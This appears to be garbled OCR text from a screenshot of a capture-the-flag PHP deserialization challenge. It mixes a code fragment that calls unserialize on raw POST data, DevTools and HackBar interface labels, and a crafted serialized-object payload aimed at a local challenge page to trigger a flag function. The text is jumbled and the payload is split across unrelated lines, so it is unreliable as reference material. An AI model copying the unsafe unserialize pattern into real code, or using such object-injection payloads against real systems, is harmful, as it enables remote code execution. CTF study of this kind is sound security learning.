 public function __destruct(){
$this->clazz->wantflag($this->args); #this->clazz=ctf 调用call方法
}
}
unserialize($_POST['data']); callgetflag('c'.'t'.'f',2022);geggggflagreal_flagwakeup
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/920.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
data=O:6:"export":9:{s:5:"clazz";O:3:"ctf":1:
sec-ch-ua
{s:4:"name";s:7:"getflag";}s:4:"args";s:16:"'c'.'t'.'f',2022";}
Name